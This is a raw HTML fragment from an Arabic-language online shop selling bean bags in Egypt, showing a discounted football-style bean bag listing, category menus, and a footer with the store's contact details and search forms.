			<div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span></div><img width="430" height="430" src="https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-430x430.webp 430w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-150x150.webp 150w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-700x700.webp 700w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-300x300.webp 300w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-595x595.webp 595w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-768x768.webp 768w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-380x380.webp 380w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red-450x450.webp 450w, https://ubeanbag.com/wp-content/uploads/2023/11/Football-Large-Waterproof-red.webp 900w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ubeanbag.com/compare-2/" data-id="7315" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/18647/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18647"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/18647/" data-key="41547dd760" data-product-id="7315" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/18647/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18647" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="18647" data-product_sku="FBW3" aria-label="تحديد الخيارات لـ &quot;كرة القدم كبيرة للماء&quot;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18647" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/18647/">كرة القدم كبيرة للماء</a></h3>
			<div class="wd-product-cats">
			<a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%83%d8%b1%d8%a9-%d9%82%d8%af%d9%85/" rel="tag">بين باج كرة قدم</a>		</div>
							
				<div class="star-rating" role="img" aria-label="تم التقييم 5.00 من 5">
					<span style="width:100%">
			تم التقييم <strong class="rating">5.00</strong> من 5		</span>
				</div>

		
						<div class='jdgm-widget jdgm-preview-badge' data-id='18647'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1500</bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: EGP1500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1150</bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: EGP1150.</span></span>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
										<link rel="stylesheet" id="elementor-post-20110-css" href="https://ubeanbag.com/wp-content/uploads/elementor/css/post-20110.css?ver=1766532644" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="20110" class="elementor elementor-20110" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e4ba72a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e4ba72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-774b6fa" data-id="774b6fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-424927a elementor-widget elementor-widget-wd_image_or_svg" data-id="424927a" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="#" aria-label="Image link">
								<img width="50" height="50" src="https://ubeanbag.com/wp-content/uploads/2021/08/cropped-bean-2-1-1-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2021/08/cropped-bean-2-1-1-50x50.png 50w, https://ubeanbag.com/wp-content/uploads/2021/08/cropped-bean-2-1-1-60x60.png 60w, https://ubeanbag.com/wp-content/uploads/2021/08/cropped-bean-2-1-1-70x70.png 70w, https://ubeanbag.com/wp-content/uploads/2021/08/cropped-bean-2-1-1.png 100w" sizes="(max-width: 50px) 100vw, 50px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-d26b2bc elementor-widget elementor-widget-wd_text_block" data-id="d26b2bc" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right">
			
			<p><span style="color: #ffffff;">استرخ ، أعد التخيل ، ابتهج: راحتك ، التزامنا - مرحبا بك في [يو بين باج].</span></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0318b92 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0318b92" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4586f5b" href="https://www.facebook.com/UBeanBag/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f1f1aa9" href="https://www.instagram.com/u_bean_bag/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-repeater-item-daef257" href="https://www.snapchat.com/add/ubeanbags?share_id=tj2Uj9h1R7ONIKzaxtdYuQ&#038;locale=en_EG" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-81273ff" href="https://www.tiktok.com/@ubeanbags?_t=8j1UGdbVDDp&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-410e3d2" data-id="410e3d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2bc5fc elementor-widget elementor-widget-heading" data-id="a2bc5fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">التصنيفات</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4069214 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4069214" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-sink">
				<ul id="menu-1-4069214" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20124"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%88%d9%81/" class="elementor-item">بوف</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20125"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%81%d9%88%d9%85/" class="elementor-item">بين باج فوم</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20126"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%83%d8%b1%d8%a9-%d9%82%d8%af%d9%85/" class="elementor-item">بين باج كرة قدم</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20127"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d9%88%d9%85%d9%81%d9%8a-%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac/" class="elementor-item">كومفي بين باج</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20128"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%b4%d8%a7%d8%b2%d9%84%d9%88%d9%86%d8%ac/" class="elementor-item">شازلونج</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20129"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%b3%d9%89/" class="elementor-item">كرسى</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20131"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d9%88%d8%b3%d8%a7%d8%a6%d8%af/%d9%88%d8%b3%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%d8%a7%d8%a1/" class="elementor-item">وسائد الاسترخاء</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4069214" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20124"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%88%d9%81/" class="elementor-item" tabindex="-1">بوف</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20125"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%81%d9%88%d9%85/" class="elementor-item" tabindex="-1">بين باج فوم</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20126"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%83%d8%b1%d8%a9-%d9%82%d8%af%d9%85/" class="elementor-item" tabindex="-1">بين باج كرة قدم</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20127"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d9%88%d9%85%d9%81%d9%8a-%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac/" class="elementor-item" tabindex="-1">كومفي بين باج</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20128"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d8%b4%d8%a7%d8%b2%d9%84%d9%88%d9%86%d8%ac/" class="elementor-item" tabindex="-1">شازلونج</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20129"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d9%83%d8%b1%d8%b3%d9%89/" class="elementor-item" tabindex="-1">كرسى</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20131"><a href="https://ubeanbag.com/ar/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC/%d9%88%d8%b3%d8%a7%d8%a6%d8%af/%d9%88%d8%b3%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%d8%a7%d8%a1/" class="elementor-item" tabindex="-1">وسائد الاسترخاء</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2ef9c4" data-id="c2ef9c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-098bf31 elementor-widget elementor-widget-heading" data-id="098bf31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">صفحاتنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-271cd1d elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="271cd1d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-sink">
				<ul id="menu-1-271cd1d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20164"><a href="https://ubeanbag.com/ar/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" class="elementor-item">سياسة الخصوصية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20163"><a href="https://ubeanbag.com/ar/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%af%d8%a7%d8%af-%d9%88%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="elementor-item">سياسة الاسترداد والشحن</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-271cd1d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20164"><a href="https://ubeanbag.com/ar/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" class="elementor-item" tabindex="-1">سياسة الخصوصية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20163"><a href="https://ubeanbag.com/ar/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%af%d8%a7%d8%af-%d9%88%d8%a7%d9%84%d8%b4%d8%ad%d9%86/" class="elementor-item" tabindex="-1">سياسة الاسترداد والشحن</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4dfa98c" data-id="4dfa98c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eba468 elementor-widget elementor-widget-heading" data-id="2eba468" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">اتصل بنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-900049e elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="900049e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:info@ubeanbag.com" class="elementor-icon" tabindex="-1" aria-label="info@ubeanbag.com">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:info@ubeanbag.com" >
							info@ubeanbag.com						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b38a401 elementor-view-framed elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b38a401" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+201119496780" class="elementor-icon" tabindex="-1" aria-label="+201119496780">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+201119496780" >
							+201119496780						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e70235 elementor-view-framed elementor-position-left elementor-widget__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8e70235" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							6477 شارع الروضة, الحى الخامس , المقطم, محافظة القاهرة.						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6644c95 elementor-section-full_width wd-section-stretch-content elementor-section-height-default elementor-section-height-default" data-id="6644c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80c9357" data-id="80c9357" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-502d61d wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="502d61d" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images" style="--wd-align-items:center; --wd-justify-content:center;">
						<div class="wd-grid-g" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;" >
																		<div class="wd-gallery-item wd-col">
													<a  href="https://ubeanbag.com/wp-content/uploads/2024/04/R-removebg-preview.png" data-width="300" data-height="300" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="150" height="150" src="https://ubeanbag.com/wp-content/uploads/2024/04/R-removebg-preview-150x150.png" class="attachment-thumbnail size-thumbnail" alt="R-removebg-preview" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/04/R-removebg-preview-150x150.png 150w, https://ubeanbag.com/wp-content/uploads/2024/04/R-removebg-preview.png 300w" sizes="(max-width: 150px) 100vw, 150px" />
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="https://ubeanbag.com/wp-content/uploads/2024/04/valu-1-removebg-preview.png" data-width="592" data-height="421" data-index="2" data-elementor-open-lightbox="no">
						
						<img width="150" height="107" src="https://ubeanbag.com/wp-content/uploads/2024/04/valu-1-removebg-preview-150x107.png" class="attachment-thumbnail size-thumbnail" alt="valu-1-removebg-preview" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/04/valu-1-removebg-preview-150x107.png 150w, https://ubeanbag.com/wp-content/uploads/2024/04/valu-1-removebg-preview-400x284.png 400w, https://ubeanbag.com/wp-content/uploads/2024/04/valu-1-removebg-preview-430x306.png 430w, https://ubeanbag.com/wp-content/uploads/2024/04/valu-1-removebg-preview.png 592w" sizes="(max-width: 150px) 100vw, 150px" />
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق.png" data-width="2048" data-height="2048" data-index="3" data-elementor-open-lightbox="no">
						
						<img width="150" height="150" src="https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق-150x150.png" class="attachment-thumbnail size-thumbnail" alt="بنك المشرق" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق-150x150.png 150w, https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق-300x300.png 300w, https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق-800x800.png 800w, https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق-768x768.png 768w, https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق-1536x1536.png 1536w, https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق-860x860.png 860w, https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق-430x430.png 430w, https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق-700x700.png 700w, https://ubeanbag.com/wp-content/uploads/2024/04/بنك-المشرق.png 2048w" sizes="(max-width: 150px) 100vw, 150px" />
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="https://ubeanbag.com/wp-content/uploads/2024/04/GHmxagRD29qKWP0mrg6q6XCsQ0KAFBCooBjpx5w3-4.png" data-width="810" data-height="458" data-index="4" data-elementor-open-lightbox="no">
						
						<img width="150" height="85" src="https://ubeanbag.com/wp-content/uploads/2024/04/GHmxagRD29qKWP0mrg6q6XCsQ0KAFBCooBjpx5w3-4-150x85.png" class="attachment-thumbnail size-thumbnail" alt="GHmxagRD29qKWP0mrg6q6XCsQ0KAFBCooBjpx5w3-4" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/04/GHmxagRD29qKWP0mrg6q6XCsQ0KAFBCooBjpx5w3-4-150x85.png 150w, https://ubeanbag.com/wp-content/uploads/2024/04/GHmxagRD29qKWP0mrg6q6XCsQ0KAFBCooBjpx5w3-4-400x226.png 400w, https://ubeanbag.com/wp-content/uploads/2024/04/GHmxagRD29qKWP0mrg6q6XCsQ0KAFBCooBjpx5w3-4-768x434.png 768w, https://ubeanbag.com/wp-content/uploads/2024/04/GHmxagRD29qKWP0mrg6q6XCsQ0KAFBCooBjpx5w3-4-430x243.png 430w, https://ubeanbag.com/wp-content/uploads/2024/04/GHmxagRD29qKWP0mrg6q6XCsQ0KAFBCooBjpx5w3-4-700x396.png 700w, https://ubeanbag.com/wp-content/uploads/2024/04/GHmxagRD29qKWP0mrg6q6XCsQ0KAFBCooBjpx5w3-4.png 810w" sizes="(max-width: 150px) 100vw, 150px" />
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="https://ubeanbag.com/wp-content/uploads/2024/04/R__1_-removebg-preview.png" data-width="593" data-height="421" data-index="5" data-elementor-open-lightbox="no">
						
						<img width="150" height="106" src="https://ubeanbag.com/wp-content/uploads/2024/04/R__1_-removebg-preview-150x106.png" class="attachment-thumbnail size-thumbnail" alt="R__1_-removebg-preview" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/04/R__1_-removebg-preview-150x106.png 150w, https://ubeanbag.com/wp-content/uploads/2024/04/R__1_-removebg-preview-400x284.png 400w, https://ubeanbag.com/wp-content/uploads/2024/04/R__1_-removebg-preview-430x305.png 430w, https://ubeanbag.com/wp-content/uploads/2024/04/R__1_-removebg-preview.png 593w" sizes="(max-width: 150px) 100vw, 150px" />
													</a>
											</div>
															<div class="wd-gallery-item wd-col">
													<a  href="https://ubeanbag.com/wp-content/uploads/2024/04/ببب.png" data-width="1600" data-height="1000" data-index="6" data-elementor-open-lightbox="no">
						
						<img width="150" height="94" src="https://ubeanbag.com/wp-content/uploads/2024/04/ببب-150x94.png" class="attachment-thumbnail size-thumbnail" alt="ببب" decoding="async" srcset="https://ubeanbag.com/wp-content/uploads/2024/04/ببب-150x94.png 150w, https://ubeanbag.com/wp-content/uploads/2024/04/ببب-400x250.png 400w, https://ubeanbag.com/wp-content/uploads/2024/04/ببب-1280x800.png 1280w, https://ubeanbag.com/wp-content/uploads/2024/04/ببب-768x480.png 768w, https://ubeanbag.com/wp-content/uploads/2024/04/ببب-1536x960.png 1536w, https://ubeanbag.com/wp-content/uploads/2024/04/ببب-860x538.png 860w, https://ubeanbag.com/wp-content/uploads/2024/04/ببب-430x269.png 430w, https://ubeanbag.com/wp-content/uploads/2024/04/ببب-700x438.png 700w, https://ubeanbag.com/wp-content/uploads/2024/04/ببب.png 1600w" sizes="(max-width: 150px) 100vw, 150px" />
													</a>
											</div>
													</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bd1afac" data-id="bd1afac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1959db6 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="1959db6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Powerd by <strong>Comma Creative Solution</strong> . All Rights Receved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://ubeanbag.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://ubeanbag.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
